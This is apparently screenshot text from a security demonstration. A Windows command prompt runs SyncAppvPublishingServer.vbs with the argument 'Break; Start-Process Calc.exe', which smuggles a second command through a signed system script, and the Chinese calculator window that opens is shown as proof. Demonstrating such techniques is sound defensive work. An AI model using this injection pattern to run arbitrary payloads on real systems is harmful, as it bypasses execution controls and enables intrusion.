 C:\WINDOWS\system32>SyncAppvPublishingServer.vbs "Break; Start-Process Calc.exe "
C:\WINDOWS\system32>
计算器
标准
历史记录 内存
0
尚无历史记录